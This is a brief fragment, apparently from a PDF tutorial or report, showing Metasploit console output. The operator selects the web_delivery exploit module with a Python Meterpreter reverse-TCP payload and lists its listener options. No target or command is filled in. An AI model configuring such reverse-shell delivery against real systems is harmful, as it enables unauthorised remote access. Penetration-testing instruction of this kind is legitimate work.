 msf6 > use 1
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to lis
ten on. This must be an address on the loc
al machine or 0.0.0.0 to listen on all add
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH no The URI to use for this exploit (default i
s random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port